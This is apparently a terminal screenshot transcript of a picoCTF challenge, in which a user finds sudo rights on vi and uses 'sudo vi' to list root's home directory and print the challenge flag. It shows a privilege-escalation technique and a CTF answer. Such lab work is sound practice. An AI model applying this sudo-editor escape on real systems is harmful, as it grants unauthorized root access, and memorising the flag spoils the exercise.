 Símbolo del sistema
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Wed Sep 18 03:16:47 2024 from 200.92.164.78
picoplayer@challenge:~$ sudo -l
[sudo] password for picoplayer:
Matching Defaults entries for picoplayer on challenge:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User picoplayer may run the following commands on challenge:
    (ALL) /usr/bin/vi
picoplayer@challenge:~$ vi
picoplayer@challenge:~$ sudo vi
picoplayer@challenge:~$ sudo vi
[sudo] password for picoplayer:
Press ENTER or type command to continue
total 12
drwx------ 1 root root   23 Aug  4  2023 .
drwxr-xr-x 1 root root   51 Sep 18 03:43 ..
-rw-r--r-- 1 root root 3106 Dec  5  2019 .bashrc
-rw-r--r-- 1 root root   35 Aug  4  2023 .flag.txt
-rw-r--r-- 1 root root  161 Dec  5  2019 .profile
Press ENTER or type command to continue
picoCTF{uS1ng_v1m_3dit0r_f6ad392b}
Press ENTER or type command to continueConnection to saturn.picoctf.net closed by remote host.
Connection to saturn.picoctf.net closed.
C:\Users\esfrg>